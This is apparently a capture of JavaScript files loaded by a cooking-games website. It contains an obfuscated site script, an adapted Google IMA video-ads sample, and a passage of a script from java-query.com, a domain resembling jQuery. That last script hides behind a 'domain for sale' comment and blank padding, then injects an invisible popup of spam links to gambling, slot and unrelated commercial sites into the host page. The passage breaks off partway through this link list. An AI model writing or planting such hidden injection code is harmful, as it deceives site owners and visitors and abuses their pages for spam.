54b('0x178'),_0x7ac1(_0x504e(_0x254b('0xb8'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x2e')))),_0x7ac1(_0x504e(_0x254b('0x11a'))),'eq',_0x7ac1(_0x504e(_0x3c25(_0x254b('0x104')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x152')))),_0x7ac1(_0x3c25(_0x254b('0x10'))),_0x7ac1(_0x504e(_0x254b('0x18d'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x4b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x11c')))),_0x7ac1(_0x3c25(_0x254b('0x136'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xe6')))),_0x504e(_0x3c25(_0x254b('0x112'))),_0x7ac1(_0x3c25('0xac')),_0x7ac1(_0x504e(_0x3c25('0xac'))),_0x7ac1(_0x504e(_0x254b('0x10e'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xef')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa4')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x156')))),_0x504e(_0x3c25(_0x254b('0x47'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x16f')))),_0x504e(_0x3c25('0xcb')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x160')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x9')))),_0x7ac1(_0x3c25(_0x254b('0x2a'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x167')))),_0x7ac1(_0x3c25(_0x254b('0x16b'))),'on',_0x7ac1(_0x504e(_0x3c25('0x9f'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x5e')))),_0x7ac1(_0x504e(_0x3c25('0x36'))),_0x3c25(_0x254b('0x10f')),_0x7ac1(_0x504e('0x5d')),'px',_0x7ac1(_0x3c25(_0x254b('0x1f'))),_0x7ac1(_0x504e(_0x254b('0xea'))),_0x504e(_0x3c25(_0x254b('0x138'))),_0x7ac1(_0x504e('0xce')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xd')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x32')))),'is',_0x7ac1(_0x3c25(_0x254b('0xb8'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x2a')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa7')))),_0x7ac1(_0x504e(_0x3c25('0x79'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xb9')))),_0x7ac1(_0x3c25('0xaa')),_0x504e(_0x3c25('0xa4')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x7b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x130')))),_0x7ac1(_0x504e(_0x3c25('0x50'))),_0x504e(_0x3c25(_0x254b('0x78'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xf6')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xe2')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x6c')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x166')))),_0x7ac1(_0x504e(_0x3c25('0xba'))),_0x504e(_0x254b('0x188')),_0x7ac1(_0x504e(_0x3c25('0xec'))),_0x7ac1(_0x504e(_0x254b('0x15a'))),_0x7ac1(_0x3c25(_0x254b('0x16f'))),_0x7ac1(_0x254b('0x78')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x161')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x136')))),_0x7ac1(_0x3c25(_0x254b('0xc5'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x55')))),_0x504e(_0x3c25(_0x254b('0x187'))),_0x7ac1(_0x504e(_0x254b('0xc1'))),_0x7ac1(_0x504e(_0x3c25('0x88'))),_0x504e(_0x3c25('0xc4')),_0x7ac1(_0x504e(_0x254b('0x95'))),_0x7ac1(_0x504e(_0x254b('0xca'))),_0x7ac1(_0x3c25(_0x254b('0x64'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x29')))),_0x7ac1(_0x3c25(_0x254b('0x71'))),',',_0x7ac1(_0x504e(_0x3c25(_0x254b('0xeb')))),_0x504e(_0x3c25(_0x254b('0x109'))),_0x7ac1(_0x254b('0x55')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xc6')))),_0x7ac1(_0x504e(_0x254b('0x15d'))),_0x7ac1(_0x3c25(_0x254b('0x94'))),_0x504e(_0x3c25(_0x254b('0x16b'))),_0x504e(_0x3c25('0x85')),_0x7ac1(_0x504e(_0x3c25('0x9c'))),_0x7ac1(_0x504e(_0x254b('0x104'))),_0x7ac1(_0x504e(_0x3c25('0x67'))),_0x504e(_0x3c25(_0x254b('0x13d'))),_0x7ac1(_0x254b('0xf4')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xad'))))];function crlocal(){var _0x1111c8;var _0x1bd0b8;var _0x2bcdbb=window[_0xd739[0x2]][_0xd739[0x1]][_0xd739[0x0]]();_0x1111c8=0x0;_0x1bd0b8=s[_0xd739[0x3]];for(;_0x1bd0b8>_0x1111c8;_0x1111c8++){if(_0x2bcdbb[_0xd739[0x4]](s[_0x1111c8])>-0x1){return s[_0x1111c8];}}return _0xd739[0x5];}function getParam(_0x550e4d){var _0x18f6e2=new RegExp(_0xd739[0x6]+_0x550e4d+_0xd739[0x7],_0xd739[0x8]);var _0x2dee40=window[_0xd739[0xc]][_0xd739[0xb]][_0xd739[0xa]](0x1)[_0xd739[0x9]](_0x18f6e2);return null!=_0x2dee40?unescape(_0x2dee40[0x2]):null;}function gethl(){var _0x19044e=getParam(_0xd739[0xd])||crlocal()||_0xd739[0x5];return-0x1==s[_0xd739[0x4]](_0x19044e)?_0xd739[0x5]:_0x19044e;}function showCT(_0x571842){var _0x42ae4a;var _0x31a42b;var _0x28243b;var _0x16f975;var _0xaa073d=$(_0xd739[0xe]);_0x42ae4a=0x0;_0x31a42b=_0xaa073d[_0xd739[0x3]];for(;_0x31a42b>_0x42ae4a;_0x42ae4a++){_0x28243b=$(_0xaa073d[_0x42ae4a]);_lanAttr=_0x28243b[_0xd739[0x10]](_0xd739[0xf]);_lan=_0x571842[_lanAttr];if(_lan){if(_0xd739[0x11]==_lanAttr){_0x16f975=_0x28243b[_0xd739[0x10]](_0xd739[0x11])||_0xd739[0x12];_lan=_lan[_0xd739[0x13]](/###/gi,_0x16f975);}_0x28243b[_0xd739[0x14]](_lan);}}}function show(){if(_0xd739[0x15]==typeof getComHl||!getComHl()){var _0x4bd92b;var _0x133ef0;var _0x375182;var _0x14322c=gethl();try{lanlib=JSON[_0xd739[0x17]](localStorage[_0xd739[0x16]]);}catch(_0x1f1c4c){lanlib={};}_0x4bd92b=new Date()[_0xd739[0x18]]();_0x133ef0=localStorage[_0xd739[0x19]]||0x0;_0x375182=getParam(_0xd739[0xd]);if(Object[_0xd739[0x1a]](lanlib)[_0xd739[0x3]]>0x0&&0x1499700>=_0x4bd92b-_0x133ef0&&(_0x375182==localStorage[_0xd739[0x1b]]||!_0x375182)){showCT(lanlib);}else{$[_0xd739[0x20]](_0xd739[0x1c]+_0x14322c+_0xd739[0x1d],function(_0xde057c){var _0x453af1;_0xde057c=_0xde057c||{};if(!(Object[_0xd739[0x1a]](_0xde057c)[_0xd739[0x3]]<=0x0)){localStorage[_0xd739[0x16]]=JSON[_0xd739[0x1e]](_0xde057c);localStorage[_0xd739[0x19]]=new Date()[_0xd739[0x18]]();localStorage[_0xd739[0x1b]]=_0x14322c;window[_0xd739[0x16]]=_0xde057c;_0x453af1=_0xde057c;showCT(_0x453af1);}},_0xd739[0x1f]);}}}function initGoTop(){if(_m){$(_0xd739[0x23])[_0xd739[0x22]](_0xd739[0x21]);}$(window)[_0xd739[0x24]]();if($(window)[_0xd739[0x24]]()>=_0xd739[0x25]){$(_0xd739[0x27])[_0xd739[0x26]]();}var _0x2d6354=$(_0xd739[0x27]);$(window)[_0xd739[0x29]](function(){if($(window)[_0xd739[0x24]]()<=_0xd739[0x25]){$(_0x2d6354)[_0xd739[0x28]]();}else{$(_0x2d6354)[_0xd739[0x26]]();}});$(_0xd739[0x27])[_0xd739[0x2c]](function(){$(_0xd739[0x2b])[_0xd739[0x2a]]({'scrollTop':0x0},0x258);});}function IdxFuc(){var _0xe4b807=$(_0xd739[0x33])[_0xd739[0x32]](Math[_0xd739[0x31]]($(_0xd739[0x30])[_0xd739[0x2f]]()/0x96)-0x3)[_0xd739[0x2e]]()[_0xd739[0x2d]]+0x96;var _0x4b0807=_0xd739[0x34]+__Slots[_0xd739[0x37]](isMobile?_Slots[_0xd739[0x35]]:_Slots[_0xd739[0x36]],0x1)+_0xd739[0x38];if($(_0xd739[0x3a])[_0xd739[0x39]]()>=0x1){$(_0xd739[0x3a])[_0xd739[0x3b]](_0x4b0807);}else{$(_0xd739[0x30])[_0xd739[0x3c]](_0x4b0807);}$(_0xd739[0x3d])[_0xd739[0x3e]](_0xd739[0x2d],_0xd739[0x12])[_0xd739[0x3e]](_0xd739[0x2d],_0xe4b807-$(_0xd739[0x3d])[_0xd739[0x2e]]()[_0xd739[0x2d]]);(adsbygoogle=window[_0xd739[0x40]]||[])[_0xd739[0x3f]]({});}function shuffle(_0x2b5900){var _0x5b69ce;var _0x5ab68c;var _0x170436=_0x2b5900[_0xd739[0x3]];if(_0x170436){for(;--_0x170436;){_0x5ab68c=Math[_0xd739[0x31]](Math[_0xd739[0x41]]()*(_0x170436+0x1));_0x5b69ce=_0x2b5900[_0x5ab68c];_0x2b5900[_0x5ab68c]=_0x2b5900[_0x170436];_0x2b5900[_0x170436]=_0x5b69ce;}}return _0x2b5900;}function checkCookieconsent(){if(!(localStorage[_0xd739[0x42]]||location[_0xd739[0x44]][_0xd739[0x4]](_0xd739[0x43])>-0x1)){$(_0xd739[0x47])[_0xd739[0x46]](_0xd739[0x45]);$(_0xd739[0x4b])[_0xd739[0x4a]](_0xd739[0x2c],function(){localStorage[_0xd739[0x42]]=!![];$(_0xd739[0x49])[_0xd739[0x48]]();});}}function gameSize(){var _0x467204=$(window)[_0xd739[0x2f]]();var _0xd9b6e1=$(_0xd739[0x4c]);var _0x2e5dbd=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4d]);var _0x263656=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4e]);var _0x37d28e=_0x2e5dbd/_0x263656;var _0x2fab72=_0xd9b6e1[_0xd739[0x10]](_0xd739[0x4f]);if(0x0==_0x2fab72){_0xd9b6e1[_0xd739[0x3e]]({'width':_0x2e5dbd+_0xd739[0x50],'height':_0x263656+_0xd739[0x50],'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});}else{if(0x500>=_0x467204){_0xd9b6e1[_0xd739[0x3e]]({'width':_0xd739[0x53],'height':0x2a8/_0x37d28e+_0xd739[0x50],'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});_Gameheight=Number(0x2a8/_0x37d28e);_Gameheight=_Gameheight>0x22b?_Gameheight:0x22b;}else{_0xd9b6e1[_0xd739[0x3e]]({'width':_0x2e5dbd,'height':_0x263656,'position':_0xd739[0x51],'z-index':0x0,'top':0x0,'left':0x0,'margin-left':_0xd739[0x52],'margin-right':_0xd739[0x52],'margin-top':0x0});_Gameheight=Number(_0x263656);_Gameheight=_Gameheight>0x22b?_Gameheight:0x22b;}}$(_0xd739[0x55])[_0xd739[0x3e]](_0xd739[0x54],Number(_Gameheight)+0x30+_0xd739[0x50]);}function showGameBox(){var _0x2b2176=$(_0xd739[0x58])[_0xd739[0x57]](_0xd739[0x56]);return _0x2b2176?![]:($(_0xd739[0x2b])[_0xd739[0x2a]]({'scrollTop':_0xd739[0x59]},0x320),$(_0xd739[0x58])[_0xd739[0x28]](),$(_0xd739[0x5d])[_0xd739[0x3e]]({'visibility':_0xd739[0x5a],'display':_0xd739[0x5b],'height':_0xd739[0x5c]}),void 0x0);}function ReplayGame(){var _0xd5589b;var _0x46d796;var _0x57648b=$(_0xd739[0x5e]);if(_0x57648b[_0xd739[0x39]]()){try{ReloadReplayFrame();}catch(_0x495962){}}else{_0xd5589b=$(_0xd739[0x5f]);_0xd5589b=_0xd5589b[_0xd739[0x39]]()?_0xd5589b:$(_0xd739[0x4c]);_0x46d796=_0xd5589b[_0xd739[0x14]]();_0xd5589b[_0xd739[0x14]](_0x46d796);}}function ReloadReplayFrame(){var _0x1c6dea;var _0x142749;var _0x106652;if(!(reloadCont>0xa)){_0x1c6dea=document[_0xd739[0x61]](_0xd739[0x60]);_0x142749=_0x1c6dea[_0xd739[0x62]]||_0x1c6dea[_0xd739[0x64]][_0xd739[0x63]];if(_0x142749){_0x106652=_0x142749[_0xd739[0x66]](_0xd739[0x65])[0x0];if(_0x106652){_0x106652[_0xd739[0x69]](_0xd739[0x67],_0x106652[_0xd739[0x68]](_0xd739[0x67]));}}reloadCont++;}}function GameFullscreen(){$(_0xd739[0x6c])[_0xd739[0x3e]](_0xd739[0x6a],_0xd739[0x6b]);var _0x498de5;var _0x3c1d1d;var _0x358777;var _0x1c0375;var _0x447248;var _0x365a5d;var _0x4e252a;var _0xb683ac;var _0x54ff74;$(_0xd739[0x4c])[_0xd739[0x14]]();_0x498de5=$(_0xd739[0x6e])[_0xd739[0x6d]]();_0x3c1d1d=$(window)[_0xd739[0x6f]]();_0x358777=_0xd739[0x70]+_0x3c1d1d+_0xd739[0x71];_0x1c0375=$(_0xd739[0x4c]);_0x447248=$(_0xd739[0x5d]);_0x365a5d=_0x447248[_0xd739[0x2e]]()[_0xd739[0x2f]];_0x4e252a=_0x447248[_0xd739[0x2e]]()[_0xd739[0x6f]];_0xb683ac=1.2*(_0x365a5d/_0x4e252a);_0x54ff74={'height':_0x3c1d1d-0x5a,'width':_0x3c1d1d+0x12c,'position':_0xd739[0x72],'z-index':0x458,'top':_0xd739[0x73],'left':_0xd739[0x73],'margin-left':-((_0x3c1d1d+0x127)/0x2),'margin-top':-((_0x3c1d1d-0x5a)/0x2)};_0x1c0375[_0xd739[0x3e]](_0x54ff74);hdiv=$(_0xd739[0x74]);if(hdiv[_0xd739[0x39]]()){hdiv[_0xd739[0x3e]](_0xd739[0x6f],_0x3c1d1d+_0xd739[0x50]);}else{_0x498de5[_0xd739[0x46]](_0x358777);}FullScreen=!![];$(_0xd739[0x75])[_0xd739[0x28]]();}function CloseFullscreen(){$(_0x3c25(_0x254b('0x16')))[_0x3c25(_0x254b('0xaa'))](_0x3c25(_0x254b('0x27')),_0x254b('0x116'));$('#adContainer\x20div')[_0x254b('0x132')]()['css'](_0x254b('0x157'),_0x254b('0x45'));$(_0x254b('0x54'))['first']()[_0x254b('0x113')](_0x254b('0x7f'),'426px');$('#adContainer\x20div\x20iframe')[_0x254b('0x157')](0x2c6);$(_0x254b('0x125'))['height'](0x1aa);$(_0xd739[0x6c])[_0xd739[0x3e]](_0xd739[0x6a],_0xd739[0x76]);var _0x42928d=$(_0xd739[0x5d]);var _0x431116=_0x42928d[_0xd739[0x2e]]()[_0xd739[0x2f]];var _0x56b250=_0x42928d[_0xd739[0x2e]]()[_0xd739[0x6f]];$(_0xd739[0x74])[_0xd739[0x48]]();$(_0xd739[0x77])[_0xd739[0x48]]();FullScreen=![];$(_0xd739[0x75])[_0xd739[0x26]]();$(_0xd739[0x4c])[_0xd739[0x10]](_0xd739[0x79],_0xd739[0x12])[_0xd739[0x3e]]({'width':_0x431116,'height':_0x56b250,'text-align':_0xd739[0x78]});}console[_0xd739[0x7e]][_0xd739[0x7d]](console,_0xd739[0x7c][_0xd739[0x7b]](_0xd739[0x7a]));console[_0xd739[0x7e]](_0xd739[0x7f],_0xd739[0x80],_0xd739[0x80],_0xd739[0x81],_0xd739[0x80],_0xd739[0x80],_0xd739[0x82]);var loadTime=window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x83]]-window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x86]];window[_0xd739[0x87]]=function(){var _0x244eb8=window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x83]]-window[_0xd739[0x85]][_0xd739[0x84]][_0xd739[0x86]];console[_0xd739[0x7e]](_0xd739[0x88]+_0x244eb8);};

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/js/ads.js?ver=7366963
body_size: 9276
content:
// Copyright 2013 Google Inc. All Rights Reserved.
// You may study, modify, and use this example for any purpose.
// Note that this example is provided "as is", WITHOUT WARRANTY
// of any kind either expressed or implied.

var adsManager;
var adsLoader;
var adDisplayContainer;
var intervalTimer;
var playButton;
var videoContent;
function addlistner(){
	//videoContent = document.getElementById('contentElement');
  
  //playButton.addEventListener('click', playAds);
  //init();
}
function initAds() {
//playButton = document.getElementById('playButton');
videoContent = document.getElementById('displayGame');
adDisplayContainer = document.getElementById('adContainer');
   setUpIMA();
  //playButton.addEventListener('click', playAds);
  //window.onload=playAds;
  console.log('loded ads');
  //console.log('Mou');
  //playAds();
  window.addEventListener("resize", handleResize.bind(this));
}

function setUpIMA() {
  // Create the ad display container.
  createAdDisplayContainer();
  // Create ads loader.
  adsLoader = new google.ima.AdsLoader(adDisplayContainer);
  // Listen and respond to ads loaded and error events.
  adsLoader.addEventListener(
      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
      onAdsManagerLoaded,
      false);
  adsLoader.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError,
      false);

  // An event listener to tell the SDK that our content video
  // is completed so the SDK can play any post-roll ads.
  var contentEndedListener = function() {adsLoader.contentComplete();};
  videoContent.onended = contentEndedListener;
    
    var width = $('#displayGame').width();
    var height = $('#displayGame').height();
  
  // Request video ads.
  var adsRequest = new google.ima.AdsRequest(); 
// 	adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=video_text_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000';
// 	adsRequest.setAdWillAutoPlay(true);
// 	adsRequest.setAdWillPlayMuted(false);
// 	adsRequest.vastLoadTimeout=40000;
adsRequest.forceNonLinearFullSlot = true;

// adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=standardvideo_image&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&videoad_start_delay=0&description_url=http%3A%2F%2Fwww.babyhazelgames.com&max_ad_duration=20000';




//adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo_text_image&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&videoad_start_delay=0&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en';

adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&description_url=https%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000&type=js';



//https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo_text_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en

  // Specify the linear and nonlinear slot sizes. This helps the SDK to
  // select the correct creative if multiple are returned.
  adsRequest.linearAdSlotWidth = $('#displayGame').width();
  adsRequest.linearAdSlotHeight = $('#displayGame').height();
  adsRequest.nonLinearAdSlotWidth = $('#displayGame').width();
  adsRequest.nonLinearAdSlotHeight = $('#displayGame').height();
  adsLoader.requestAds(adsRequest);
}


function createAdDisplayContainer() {
  // We assume the adContainer is the DOM id of the element that will house
  // the ads.
  adDisplayContainer = new google.ima.AdDisplayContainer(
      document.getElementById('adContainer'));
}

function playAds() {
  // Initialize the container. Must be done via a user action on mobile devices.
 // videoContent.load();
 console.log('playAds');
  adDisplayContainer.initialize();

  try {
    // Initialize the ads manager. Ad rules playlist will start at this time.
    adsManager.init( $('#displayGame').width(), $('#displayGame').height(), google.ima.ViewMode.NORMAL );
    // Call play to start showing the ad. Single video and overlay ads will
    // start at this time; the call will be ignored for ad rules.
    adsManager.start();
  } catch (adError) {
    // An error may be thrown if there was a problem with the VAST response.
   // videoContent.play();
  }
}

function onAdsManagerLoaded(adsManagerLoadedEvent) {
  // Get the ads manager.
  var adsRenderingSettings = new google.ima.AdsRenderingSettings();
  adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete = true;
adsRenderingSettings.loadVideoTimeout=40000;
  // videoContent should be set to the content video element.
  adsManager = adsManagerLoadedEvent.getAdsManager(
      videoContent, adsRenderingSettings);

  // Add listeners to the required events.
  adsManager.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,
      onContentPauseRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,
      onContentResumeRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.ALL_ADS_COMPLETED,
      onAdEvent);

  // Listen to any additional events, if necessary.
  adsManager.addEventListener(
      google.ima.AdEvent.Type.LOADED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.STARTED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.COMPLETE,
      onAdEvent);
   adsManager.addEventListener(
      google.ima.AdEvent.Type.SKIPPED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.USER_CLOSE,
      onAdEvent);		
}

function onAdEvent(adEvent) {
  // Retrieve the ad from the event. Some events (e.g. ALL_ADS_COMPLETED)
  // don't have ad object associated.
  var ad = adEvent.getAd();
  //alert(adEvent.type)
  switch (adEvent.type) {
    case google.ima.AdEvent.Type.LOADED:
      // This is the first event sent for an ad - it is possible to
      // determine whether the ad is a video ad or an overlay.
      if (!ad.isLinear()) {
        // Position AdDisplayContainer correctly for overlay.
        // Use ad.width and ad.height.
        //videoContent.play();
      }
      break;
    case google.ima.AdEvent.Type.STARTED:
      // This event indicates the ad has started - the video player
      // can adjust the UI, for example display a pause button and
      // remaining time.
      if (ad.isLinear()) {
          handleResize();
        // For a linear ad, a timer can be started to poll for
        // the remaining time.
        intervalTimer = setInterval(
            function() {
              var remainingTime = adsManager.getRemainingTime();
            },
            300); // every 300ms
      }
      break;
    case google.ima.AdEvent.Type.USER_CLOSE:
	case google.ima.AdEvent.Type.SKIPPED:
	case google.ima.AdEvent.Type.COMPLETE:
      // This event indicates the ad has finished - the video player
      // can perform appropriate UI actions, such as removing the timer for
      // remaining time detection.
	 $('#adContainer').hide();
	 $('#displayGame').show();
      if (ad.isLinear()) {
        clearInterval(intervalTimer);
      }
      break;
	  
	  case 'userClose':
	  case 'skip':	
	   $('#adContainer').hide();
	   $('#displayGame').show(); 	
	  break;
	  
	  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
	      $('#adContainer').hide();
    	 $('#displayGame').show();
          if (ad.isLinear()) {
            clearInterval(intervalTimer);
          }
      break;
  }
}

function onAdError(adErrorEvent) {
  // Handle the error logging.
  console.log(adErrorEvent.getError());
  $('#adContainer').hide();
	 $('#displayGame').show();
  //alert(adErrorEvent.getError());
  ///adsManager.destroy();
}

function onContentPauseRequested() {
  //videoContent.pause();
  // This function is where you should setup UI for showing ads (e.g.
  // display ad timer countdown, disable seeking etc.)
  // setupUIForAds();
}

function onContentResumeRequested() {
  //videoContent.play();
  // This function is where you should ensure that your UI is ready
  // to play content. It is the responsibility of the Publisher to
  // implement this function when necessary.
  // setupUIForContent();

}

function showflashmessage(){
	var hayFlash = function(a,b){try{a=new ActiveXObject(a+b+'.'+a+b)}catch(e){a=navigator.plugins[a+' '+b]}return!!a}('Shockwave','Flash')
	
	if(hayFlash) {						
		 $('#displayGame').show();
		$('#displayGameMessage').hide();
	}

	else {		
		 $('#displayGame').hide();
		$('#displayGameMessage').show();

	}
}

handleResize = function(evt) {
    adDisplayContainer = document.getElementById('adContainer');
    var width = $('#displayGame').width();
    var height = $('#displayGame').height();
    adDisplayContainer.style.position = "absolute";
    adDisplayContainer.style.background = 'rgba(0,0,0,1)';
    adDisplayContainer.style.width = width+'px';
    adDisplayContainer.style.height = height+'px';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.java-query.com/kook.js
body_size: 6334
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.leak.pt\/ja-temos-informacoes-da-terceira-temporada-de-umbrella-academy\/'>the umbrella academy ultimo capitulo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fabrica-estella.com\/krovati\/derevyannaya-krovat-venecziya-lyuks\/'>\u0434\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u0430\u044f \u043a\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0435\u043d\u0435\u0446\u0438\u044f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/mv16888.com'>\u6715\u5929\u4e0b\u5a1b\u6a02\u57ce\u4e0b\u8f09<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/7777vip.bet'>777vip<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/r7777.net\/slot-r777'>slot games<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.merkategia.com\/servicios\/branding'>branding de marca<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.radionovelli.it\/novita\/live-shop\/newsId-72465-aeg-fss75747p-lavastoviglie-a-scomparsa-totale-14-coperti-b-e-tornato-disponibile-su-radionovelli-it'>aeg fss75747p recensioni<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/dentaliva.eu\/what-are-laminate-veneers'>laminate veneers for teeth<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/tuzoltokeszulek.com\/termek\/b-75-nyomotomlo-3-col-50-bar-tuzolto-tomlo-kapcsokkal-szerelve-20-meter-din-14811-raktaron\/'>ipari t&ouml;ml\u0151<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a 